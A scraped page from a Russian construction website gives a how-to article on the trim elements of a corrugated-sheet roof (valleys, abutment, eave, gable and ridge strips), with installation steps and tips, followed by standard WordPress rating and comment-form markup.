                  <p>Капельник способствует отводу конденсата из подпольного пространства и удалению атмосферной влаги, которая просочилась через это покрытие. Если не был запланирован монтаж водостока для малоэтажного строения, кровельные системы нужно непременно оснастить таким элементом. Закрепляется капельник либо гвоздями, либо саморезами любого цвета, которые ставятся через каждые 35 см.</p>
                  <p><iframe src="https://www.youtube.com/embed/R8Al6ONap7k"></iframe></p>
                  <h3>Конструкция ендов</h3>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440442/detali_krovli.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440442/detali_krovli.jpg">Ендовы представляют собой вогнутые углы, сформированные после сопряжения двух железных скатов плоскостей. Их нередко обозначают как наиболее уязвимые зоны системы. Они склонны создавать условия для протечек. При их неграмотном обустройстве собираются лужи, способные просачиваться даже сквозь абсолютно целое покрытие. Здесь копятся залежи снега, обуславливающие возможность полного обрушение кровли.</p>
                  <p>Выделяют 2 основных вида деталей, <strong>применяемых в обустройстве разрывов</strong>. Это нижняя и верхняя планки ендовы. Первый вид считается ключевым элементом. Представляет собой тонкостенный железный уголок с широкими полками. Ставят перед монтажом профлистов на сплошную дощатую обрешетку. Она должна предупреждать провес металла составляющих частей. Ширина обрешётки равна 60 см по обоим краям.</p>
                  <p><iframe src="https://www.youtube.com/embed/9UKl0r8K5Lg"></iframe></p>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440447/kakie_elementy_nuzhny_kryshe.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440447/kakie_elementy_nuzhny_kryshe.jpg"><strong>Верхняя планка</strong> производится в форме обычного угла. В ней имеются планки ендовы с прогнутыми или выпуклыми кромками вдоль стержневой оси. Они предусмотрены для ускорения схода осадков. Кладут их поверх зафиксированного профлиста. Разжелобки отлогой крыши перед укладкой донной планки обрабатывают гидроизоляцией. На более отвесных крышах в железный уголок укладывают дополнительный гидроизоляционный слой в виде полосы. Ширина доборной полосы превосходит ширину монтируемой под профнастил ендовы на 20 см. Следовательно, что из-под планки с обоих краев должно выглядывать по 10 см гидроизоляции.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/krovlya/kak-provesti-dymohod-cherez-kryshu.html" target="_blank" class="uf80e4500eec1ac14c51a50dc1d89dc9a">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Как провести дымоход через крышу</span>
                    </div></a>
                  </div>
                  <p>Данные планки ставят от карнизного свеса. Если один элемент недостаточно длинен для разжелобка, последующий компонент укладывают с нахлестом в 20 см. Итогом становится создание особого напуска. Он не даёт проникнуть воде в кровельный пирог. Фиксируют планки ендовы на данном шаге несколькими гвоздями по кромкам так, чтобы они не препятствовали предстоящей работе.</p>
                  <p>В случае если разжелобок проходит сквозь весь массив скоса до самого конька, то нижнюю планку перекидывают сквозь коньковое ребро. После этого ее отбортовывают и укладывают многофункциональный уплотнитель, наполняющий пустоты гофр после установки профлиста. В случае если ендовы маленькие, допустим, сформированы скатами мансардного окна, используется профилированный уплотнитель. <strong>Лишь после укладывания и укрепления</strong> профнастила делают установку верхней ендовы и финишную фиксацию защиты разжелобка и его системы.</p>
                  <p><iframe src="https://www.youtube.com/embed/A1-7k9Ewww4"></iframe></p>
                  <h3>Планки примыкания</h3>
                  <p>Эти элементы для обустройства примыкания закрывают браслеты и стыки смежных скатных плоскостей, которые установлены под разным углом либо выполнены из различных по техническим характеристикам материалов. Они помогают обустраивать всё, что можно назвать переходами и проходами через кровлю. <strong>К ним относят:</strong></p>
                  <ol>
                    <li>параллельные коньковому прогону выпуклые и вогнутые ребра крыш мансарды и полувальмовой системы;</li>
                    <li>обводы уложенных из кирпича дымоходных труб;</li>
                    <li>примыкания к отвесным стенам сооружения плоских и односкатных крыш.</li>
                  </ol>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440451/ustanovka_elementov.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440451/ustanovka_elementov.jpg">По принципу установки планок примыкания отмечаются кое-какие различия. Обрамление около кирпичной дымовой трубы, к примеру, ведется по той же схеме, что применяется для установки ендовы. Конструкция защиты содержит две части. Это нижняя и верхняя зоны. По аналогии нижний обвод сооружается перед кровлей крыши профлистом. Однако в этом случае <strong>нижняя планка замещает свинцовые полосы</strong> и Вакафлекс.</p>
                  <p>Нижние планки примыкания на кирпич или стенки дымохода ставят поверх слоя гидроизоляции. Их верхняя часть заводится в штробы глубиной полтора см. На нижнюю часть дымовой трубы наклеивают уплотнитель, затем кладут покрытия. После укладки финишного слоя всё закрывают верхним отводом. Обустройство примыкания к стенам не требует постройки двухслойной металлической защиты. Взамен нижней металлической планки на обрешетку и отвесную плоскость клеят полосы доборной гидроизоляции по линии состыковки.</p>
                  <p>При обустройстве солидной площади планки примыкания кладутся с нахлестом 10 см как минимум. Фиксация доборных элементов осуществляется проверка установленного пропуска в двух плоскостях. На кровле забивают саморезы 2 на 5 мм с шагом 40 см. Верхнюю часть планок заводят в штробы, выбранные на глубину полтора см в вертикальной кирпичной стене.</p>
                  <p>Второй способ обустройства примыкания к стенам постройки предполагает монтаж планки по общей схеме. Но при этом маскируется верхняя зона доборов в гостиной. Так делают в случае, если технических возможностей ввести верх элемента в стену не имеется. К примеру, так бывает при обустройстве рубленых домов или каркасных зданий. Металлические планки для ребра внутренних и наружных углов обустраиваются после частичного монтажа профиля.</p>
                  <p>Сначала выкладывают на нижнюю часть ската ломаной крыши листы, после чего ставят планку примыкания, клеят уплотнитель и кроют профнастилом часть ската, которая расположена выше. На последнем этапе закрывают вышележащие части ската. Всегда надо соблюдать принцип, согласно которому монтаж и крепление основных элементов и доборов должно производиться так, чтобы вышележащая деталь кровли перекрывала нижнюю. <strong>В этом случае обеспечивается</strong> беспрепятственный отход осадков и не допускается их затекание в подкровельное пространство, восприимчивое к влаге.</p>
                  <h3>Карнизные планки</h3>
                  <p>Они предотвращают попадание пыли, насекомых и влаги. Фактически они перекрывают карнизные свесы торцевой зоны. Монтируют их к крайней решетке или на дополнительную доску, фиксирующую края обрешётки. <strong>По форме сечения выделяют планки:</strong></p>
                  <ul>
                    <li>прямые;</li>
                    <li>фигурные.</li>
                  </ul>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440452/vybrat_elementy_krovli.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440452/vybrat_elementy_krovli.jpg">Первый тип напоминает стандартный уголок из металла с завальцованными по краям полками. Второй указывает на планки с 3 и более ребрами жесткости. За счет этого удается придать декоративные свойства и усилить заодно окантовку карниза.</p>
                  <p>Перед монтажом карнизных планок нужно зафиксировать длинные фиксаторы водосточных желобов. В случае если их применение задумано, то это является обязательным требованием. Если водосток обустраивается при помощи коротких креплений, на установку планок и размещение планок они не выказывают никакого влияния. До монтажа планок карнизов торец кровельного пирога вдоль карнизного свеса лучше прикрыть вентилируемой лентой или москитной сеткой<strong>. Установка планок</strong> осуществляется саморезами, которые проходят по данному покрытию. Величина их зависит от того, какую толщину имеют решетки. Фиксируют их через каждые 40 см.</p>
                  <h3>Торцевые планки</h3>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440454/krovelnye_materialy.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440454/krovelnye_materialy.jpg">Данные составляющие нужны для профлиста и ставят их на торцевых дощечках. Их верхнее ребро должно выдаваться над скатом на уровне высоты профиля. Доски набивают на торцевой стороне стропильной системы скатов. Ежели скаты имеют прямоугольную форму, то доски на торцевую часть кровельной системы предпочтительно прибивать до настила покрытия. Они играют роль своеобразного бордюра по периметру крыши. В итоге работа с профлистами существенно облегчается.</p>
                  <p><iframe src="https://www.youtube.com/embed/RbRg2VzsYRs"></iframe></p>
                  <p>В общей сложности производится 2 вида торцевых доборов: стандартные и с ребром. Первый вид представляет собой полосы металла, согнутые в виде угла с неодинаковыми по ширине полками. Во время сооружения одной полки нужно закрывать волны профлиста. Второй тип системы различается от предшествующего за счет доборных ребер по линии сгиба. Настоящие элементы усиливают жесткость и декоративные качества доборных элементов.</p>
                  <p>Торцевые планки, которые еще называются ветровыми облаками, устанавливают в направлении от нижнего конца карнизного свеса к коньку. Длина данного типа доборов поточного выпуска равна 2 м. В случае если длины мало для установки и обустройства ската, планки укладывают с нахлестом 10 см, но не меньше 5 см. У конька избыток торцевых планок подрезают при необходимости.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/krovlya/chto-nuzhno-dlya-krovli-iz-metallocherepitsy.html" target="_blank" class="ub491fd83fd837281c84fd065fbd062b0">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Что нужно для кровли из металлочерепицы?</span>
                    </div></a>
                  </div>
                  <p>Фиксация торцевых планок осуществляется в двух плоскостях. Это делают либо к доске с соответствующим названием, либо профнастилу. Но покрытие закрепляют через гребень, при этом шаг крепежа составляет 1 м. Крепёж с полимерным покрытием подбирают в тон.</p>
                  <h3>Коньковые планки и снегозадержатели</h3>
                  <p>Доборы для конька обязательно включаются в конструкцию любой скатной крыши. Они в немалой степени отвечают за декоративную составляющую конструкций в целом. Что касается снегозадержателей, то они защищают конструкцию от лавинообразных обрушений. Ставят их на все виды металлических крыш. Защищают они от порчи водостоков и прочего имущества, находящегося в зоне схода снега.</p>
                  <p><iframe src="https://www.youtube.com/embed/0de0d73UczM"></iframe></p>
                  <h2>Функции</h2>
                  <p><strong>При возведении крыши из профлиста сложной конфигурации возникают узлы примыкания кровельного материала к вертикальным поверхностям, ребра между скатами, ендовы и другие стыки, которые в результате некачественного монтажа часто становятся причинами протечек.</strong> До начала массового производства специальных изделий для заделки этих участков строители и домовладельцы обходились подручными средствами, используя обрезки профлиста, рубероид, однако, эти «кустарные» решения портили внешний вид крыши, а также плохо выполняли свою задачу. Доборные элементы, выпускаемые современными производителями, выполняют следующие функции:</p>
                  <ol>
                    <li>Гидроизоляционная. В первую очередь фасонные изделия выполняют защитную функцию, предотвращая затекание в зазоры, образующиеся в процессе монтажа кровельного материала. Протечки внутрь стропильного каркаса оказывают негативное влияние на состояние утеплителя и деревянных элементов конструкции.</li>
                    <li>Декоративная. При укладке профлиста в ендовах, коньке, фронтонных и карнизных свесах образуются некрасивые стыки и незащищенные края, которые портят внешний вид конструкции. Если заделать узлы фасонными элементами в тон к кровельному материалу, они не будут выделяться, создавая целостный и гармоничный образ.</li>
                    <li>Защитная. Карнизные и торцевые планки защищают деревянные элементы стропильного каркаса от контакта с водой, продлевая срок эксплуатации кровли.</li>
                  </ol>
                  <blockquote>
                    <p>Учтите! Чем сложнее конструкция кровли, тем больше используется «доборки» для монтажа. Доборные элементы крыш из профлиста стоят относительно недорого, особенно если сравнивать их стоимость с аналогичными изделиями для черепичной кровли. Однако, большое количество фасонных элементов может существенно увеличить расходы на перекрытие дома.</p>
                  </blockquote>
                  <p><iframe src="https://www.youtube.com/embed/bbhRwVwcgEE"></iframe></p>
                  <p>Использования специальных защитных и декоративных элементов требуют многие узлы кровли из профлиста. <strong>Поэтому продукция этого назначения обладает разными размерами, формой и назначением.</strong> Все доборные изделия изготавливаются из оцинкованной стали с лакокрасочным или полимерным покрытием. Производители профнастила выпускают следующие виды фасонных элементов:</p>
                  <ul>
                    <li>Торцевая планка. Эта деталь используется для защиты стыков кровельного материала от затекания влаги, а также для оборудования фронтонных свесов. Она перекрывает последний лист профнастила на 50-100 мм, защищая от контакта с водой. Торцевая планка крепится на кровельные или коньковые саморезы.</li>
                    <li>Карнизная планка. Функция карнизной планки – отведение дождевой и талой воды в водосточную систему. Этот элемент маскирует карнизную доску, защищая ее от влаги, он устанавливается на последней рейке обрешетке с помощью окрашенных кровельных саморезов.</li>
                    <li>Нащельники. Нащельники с внутренним и внешним углом используют, чтобы защитить узлы сопряжение кровельного материала со стеной, трубой или другими вертикальными поверхностями от проникновения влаги, пыли, ветра.</li>
                    <li>Ендовы. Эти доборные элементы применяют для оборудования стуков между смежными скатами крыш сложной конфигурации. Ендовы выпускают верхние и нижние. Изделия, устанавливаемые снизу, выполняют гидроизоляционную функцию, а верхние — декоративную.</li>
                    <li>Конёк. Коньковые элемент для профнастила используется для оборудования стыка скатов в верхней точке, он выполняет гидроизоляционную и декоративную функцию.</li>
                  </ul>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="https://krovlyakrishi.ru/wp-content/uploads/2016/05/5-14-600x450.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://krovlyakrishi.ru/wp-content/uploads/2016/05/5-14-600x450.jpg"></p>
                  <blockquote>
                    <p>Обратите внимание! Наиболее востребованными фасонными изделиями для крыш из профнастила являются коньковые профили, торцевые и карнизные планки. Они применяются для возведения крыш даже самых простой конструкции.</p>
                  </blockquote>
                  <p>Сегодня на рынке строительных материалов представлен большой ассортимент профилированного листа. Есть стеновой, универсальный, несущий, кровельный. В принципе, все они пригодны для устройства крыши. Однако если вы будете использовать стеновой профлист, готовьтесь к тому, что придется делать практически сплошную обрешетку. Приемлемая толщина листа составляет 0,5 – 0,7 мм. Такой материал легкий и в то же время достаточно прочный.</p>
                  <p><em><strong>Запомните!</strong> Наиболее предпочтительны для кровли профлисты с капиллярной канавкой – эти материалы содержат в маркировке букву R. Такая особенность создает эффект капилляров: при плотном примыкании листов в месте стыка влага не будет просачиваться. Канавка служит для отведения воды.</em></p>
                  <p>Как подсчитать количество необходимого материала? Для плоской кровли, например, гаража, это просто – определяется ее площадь посредством замера длины и ширины. Например, у дома двухскатная крыша. Для подсчета требуется ширину ската разделить на ширину отрезка кровельного материала. К полученному количеству листов прибавить 15% – с запасом. Допустим, ширина ската составляет 5 м, а ширина профлиста – 1,25 м. Значит, понадобится 4 листа на один скат, 8 листов – на два ската. Если учесть запас в 15%, то лучше купить 9 листов. Длина листов может составлять стандартно 2, 4, 6 м – выбирайте подходящий вариант в зависимости от высоты кровли. Вы будете либо стыковать два листа, либо, если крыша невысокая, обойдетесь одним листом (возможно, его придется подрезать).</p>
                  <h2>Полезные советы</h2>
                  <p>Не используйте для резки листов болгарку, так как она повреждает защитное покрытие самого листа.<br>
                  Если в процессе монтажа, повредилась защитное покрытие, профнастила, воспользуйтесь полимерной краской схожего цвета в баллончике. Это поможет избежать в дальнейшем коррозии.<br>
                  Передвигайтесь по кровле аккуратно, стараясь наступать в нижнюю волну листа.<br>
                  Правильно вкручивайте саморезы. Крепёж не должен быть ввинчен под углом или пережат. Саморезы вкручиваются в нижнюю волну.</p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1607" class="post-ratings" data-nonce="8f011c9416">
<noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1607, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_1" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1607, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1607, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_2" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1607, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1607, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_3" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1607, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1607, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_4" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1607, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1607, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_5" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1607, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;">
</div>
                  <div id="post-ratings-1607-loading" class="post-ratings-loading">
                    <noscript><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Элементы кровли из профлиста">
              <meta itemprop="author" content="Fermovod">
              <meta itemprop="datePublished" content="2020-09-27">
              <meta itemprop="dateModified" content="2020-09-27">
<a itemprop="url" href="/krovlya/elementy-krovli-iz-proflista.html" style="display:none">Элементы кровли из профлиста</a> <a itemprop="mainEntityOfPage" href="/krovlya/elementy-krovli-iz-proflista.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <noscript><img itemprop="url" src="/wp-content/cache/thumb/d4/f3a13b812eb63d4_320x200.jpg" alt="Элементы кровли из профлиста"></noscript>
<img class="lazyload" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/d4/f3a13b812eb63d4_320x200.jpg" alt="Элементы кровли из профлиста">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Строительный журнал">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<noscript><img itemprop="url" src="/wp-content/uploads/2020/11/logo3-2.png" alt="Строительный журнал"></noscript>
<img class="lazyload" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/logo3-2.png" alt="Строительный журнал">
</div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img">
<noscript><img src="/wp-content/cache/thumb/14/ac676ccd18fe514_205x198.jpg" width="205" height="198" alt="Как выбрать мембрану для кровли крыши?" class="aligncenter" loading="lazy"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/14/ac676ccd18fe514_205x198.jpg" width="205" height="198" alt="Как выбрать мембрану для кровли крыши?" class="lazyload aligncenter" loading="lazy">
</div>
<a href="/krovlya/kak-vybrat-membranu-dlya-krovli-kryshi.html">Как выбрать мембрану для кровли крыши?</a>
                </li>
                <script id="true_loadmore" data-offset="1">
                var ajaxurl = 'https://santehmen.ru/wp-admin/admin-ajax.php';
                var cat = '25';
                var items = '4';
                </script>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea">
<noscript><img alt="avatar" src="https://secure.gravatar.com/avatar/?s=40&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?s=80&d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></noscript>
<img alt="avatar" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E" data-src="https://secure.gravatar.com/avatar/?s=40&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/?s=80&d=mm&r=g 2x" class="lazyload avatar avatar-40 photo avatar-default" height="40" width="40">
</div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea">
<noscript><img alt="avatar" src="https://secure.gravatar.com/avatar/?s=48&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?s=96&d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></noscript>
<img alt="avatar" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E" data-src="https://secure.gravatar.com/avatar/?s=48&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/?s=96&d=mm&r=g 2x" class="lazyload avatar avatar-48 photo avatar-default" height="48" width="48">
</div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
